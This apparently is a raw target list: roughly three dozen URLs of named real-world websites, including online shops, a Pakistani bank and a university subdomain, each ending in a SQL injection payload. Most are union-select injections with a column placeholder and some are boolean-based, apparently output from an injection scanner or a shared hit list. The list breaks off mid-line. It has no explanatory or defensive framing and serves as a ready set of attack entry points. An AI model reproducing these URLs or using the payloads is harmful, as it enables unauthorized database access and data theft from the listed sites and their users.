 http://www.theredpetals.com/subcat1.php?cid=13' union all select [t],2,3,4,5,6,7,8 and '1'='1
http://maritimewelding.com/products.php?id=999999.9 union all select [t]
http://www.embryohotel.com/room-detail.php?id=999999.9 union all select 1,2,[t],4,5,6,7,8,9,10,11,12,13
http://theleatherartisan.com/products.php?id=137' union all select 1,2,[t],4,5,6 and '1'='1
http://www.meggieschneider.com/php/detail.php?id=999999.9 union all select [t],2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30
https://secure.hosting.vt.edu/www.opportunities.bse.vt.edu/description.php?ID=999999.9 union all select 1,2,3,4,5,6,7,[t],9,10,11
http://www.hoferwaffen.com/hofer_10c.php?cid=3 and 1=[t] and 1=1&lang=en
http://www.zmfinter.com/page.php?id=2999999.9' union all select 1,[t],3,4 and '1'='1
http://microtekusa.com/products.php?KindID=105' and [t] and '1'='1&ID=365
http://www.busisol.net/job_description.php?id=1303' and [t] and '1'='1
http://www.shouieco.com.tw/product.php?id=86999999.9' union all select 1,2,3,4,[t],6,7,8,9,10 and '1'='1
http://www.kedem.com/brands.php?id=13999999.9' union all select 1,2,3,4,5,6,[t],8,9,10,11,12 and '1'='1
http://www.homemade-cake.com/products.php?id_cat=5' and [t] and '1'='1
http://www.bradfordshoes.com/product.php?cat_id=[t]
http://leyrstore.com/Toys.php?id=[t]
https://www.dorethjones.com/customer-service.php?id=999999.9 union all select 1,[t],3,4
http://www.smtmax.com/category.php?id=999999.9 union all select [t],2,3,4,5,6,7,8,9,10,11,12,13,14
http://mozingowallace.com/projects.php?cat=3' union all select [t],2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32 and '1'='1
https://hawkeyetack.com/product-list.php?cid=999999.9 union all select 1,[t]
http://www.asfaa.org/members.php?id=999999.9 union all select 1,[t],3,4
https://www.russianspares.com/products.php?cat=999999.9 union all select 1,[t],3,4,5,6,7,8,9,10,11,12,13,14,15,16
http://www.gcelectronics.com/order/catdisplay.asp?CatID=999999.9 union all select [t],2,3,4
http://www.belbana.com/our-products-detail.php?id=[t]
https://www.fcibank.com.pk/index.php?route=common/page&pageid={021A9F2C-951C-B9F7-D1B6-805BA07752DB} and 1'='1' union all select 1,[t],3,4,5,6,7,8 and '1'='1
http://acharyagroup.com/products.php?id=3' and [t] and '1'='1
http://coda.cc/product/product.php?id=999999.9 union all select 1,2,[t],4,5,6,7,8,9,10,11,12,13
http://www.coda-continuum.com/product/product.php?id=999999.9 union all select 1,2,[t],4,5,6,7,8,9,10,11,12,13
http://vintageskitown.com/product.php?id=999999.9 union all select 1,2,3,[t],5,6
http://qatar.hometutorsplatform.com/tutioncentre-detail1afterlogin.php?cid=152' and [t] and '1'='1
http://evergainful.com.my/product.php?cat=8999999.9' union all select 1,2,[t],4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30 and '1'='1
http://lampefuneralhome.com/details.php?id=999999.9 union all select 1,[t],3,4,5,6
http://www.imcconcerts.com/tour.php?id=999999.9 union all select 1,2,[t],4,5,6,7,8,9,10,11,12,13,14,15,16,17
http://proairecolombia.com/pro.php?Id=[t]&Nivel=1
http://imkarchitects.com/team_desc.php?id=999999.9 union all select 1,2,3,[t],5,6,7,8,9,10
https://www.sedimental.com/catalog/index.php?ID=67999999.9' union all select [t],2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17 and '1'='1
https://www.spainandproperty.com/description.php?id=956542800.188300' and [t] and